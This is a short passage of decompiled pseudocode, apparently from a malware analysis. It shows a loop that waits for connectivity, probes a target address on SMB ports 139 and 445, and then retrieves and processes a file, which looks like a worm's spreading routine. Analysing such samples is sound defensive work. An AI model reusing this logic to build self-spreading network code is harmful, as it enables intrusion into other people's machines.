 24 while ( !byte_40F7A4 )
25 {
26 while ( !InternetGetConnectedState(0, 0) )
27 Sleep(0x3E8u);
28 sub_40B75C();
29 v1 = socket(2, 1, 6);
30 name.sa_family = 2;
31 *&name.sa_data[0] = htons(139u);
32 v2 = check_str(*(v13 + 20));
33 *&name.sa_data[2] = inet_addr(v2);
34 if ( connect(v1, &name, 16) == -1 )
35 {
36 v3 = socket(2, 1, 6);
37 name.sa_family = 2;
38 *&name.sa_data[0] = htons(445u);
39 v4 = check_str(*(v13 + 20));
40 *&name.sa_data[2] = inet_addr(v4);
41 if ( connect(v3, &name, 16) != -1 )
42 {
43 v8 = &savedregs;
44 v7 = &loc_40BC09;
45 v6 = __readfsdword(0);
46 __writefsdword(0, &v6);
47 closesocket(v3);
48 get_file((v13 + 24), &dword_40BC50, *(v13 + 20));
49 sub_40B648(v13, *(v13 + 24));
50 __writefsdword(0, v6);
51 }
52 }